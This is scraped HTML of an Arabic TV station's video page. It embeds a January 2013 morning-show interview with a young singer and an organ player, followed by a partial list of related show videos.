	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/465570" title="صباح الخير لقاء مؤمن رسلان وماهر صدوق" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/465570","name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0644\u0642\u0627\u0621 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 \u0648\u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 25\/1\/2013 - \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0624\u0645\u0646 \u0631\u0633\u0644\u0627\u0646 - \u0645\u0648\u0647\u0628\u0629 \u063a\u0646\u0627\u0626\u064a\u0629 \u0648 \u0645\u0627\u0647\u0631 \u0635\u062f\u0648\u0642 - \u0639\u0627\u0632\u0641 \u0627\u0631\u0648\u062c http:\/\/www.alfajertv.com","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/pjDPJOuD8mk\/mqdefault.jpg","uploadDate":"2013-01-25T12:04:29+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/465570","duration":"PT14M28S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":379}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر الجديد 25/1/2013 &#8211; برنامج صباح الخير يستضيف مؤمن رسلان &#8211; موهبة غنائية و ماهر صدوق &#8211; عازف اروج</p>
<blockquote class="wp-embedded-content" data-secret="evj0pmXfja"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=ShdW7MnmBL#?secret=evj0pmXfja" data-secret="evj0pmXfja" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">379</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=صباح%20الخير%20لقاء%20مؤمن%20رسلان%20وماهر%20صدوق&amp;url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3&amp;title=صباح%20الخير%20لقاء%20مؤمن%20رسلان%20وماهر%20صدوق" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3&amp;media=https://i.ytimg.com/vi/pjDPJOuD8mk/mqdefault.jpg&amp;description=صباح%20الخير%20لقاء%20مؤمن%20رسلان%20وماهر%20صدوق" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3&amp;name=صباح%20الخير%20لقاء%20مؤمن%20رسلان%20وماهر%20صدوق&amp;description=تلفزيون%20الفجر%20الجديد%2025/1/2013%20-%20برنامج%20صباح%20الخير%20يستضيف%20مؤمن%20رسلان%20-%20موهبة%20غنائية%20و%20ماهر%20صدوق%20-%20عازف%20اروج%20http://www.alfajertv.com" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=صباح%20الخير%20لقاء%20مؤمن%20رسلان%20وماهر%20صدوق&nbsp;https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-6978980c4136c1" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-465318 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465318">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-45" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/9jXNOmMb9Tk/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء عمرو الجبيهي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/9jXNOmMb9Tk/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء عمرو الجبيهي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">10:03</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-45" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء عمرو الجبيهي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">340</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465319 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465319">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%8a-3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/MtLNb5BGz5k/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء يحيى فحماوي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/MtLNb5BGz5k/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء يحيى فحماوي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:39</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%8a-3" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء يحيى فحماوي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">365</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465320 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465320">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%8a-4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/MtLNb5BGz5k/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء يحيى فحماوي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/MtLNb5BGz5k/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء يحيى فحماوي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:39</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%8a-4" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء يحيى فحماوي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">330</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465321 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465321">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/FGKem3JFcBY/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فواز حمزة ومحمد ياسين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/FGKem3JFcBY/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فواز حمزة ومحمد ياسين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">16:54</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-8" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء فواز حمزة ومحمد ياسين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">343</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465322 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465322">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/J2UnhXO-too/mqdefault.jpg" alt="أمطار الخير صباح اليوم في مدينة طولكرم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/J2UnhXO-too/mqdefault.jpg" alt="أمطار الخير صباح اليوم في مدينة طولكرم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">9:40</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85" class="aiovg-link-title">أمطار الخير صباح اليوم في مدينة طولكرم</a>            </div>
        
        
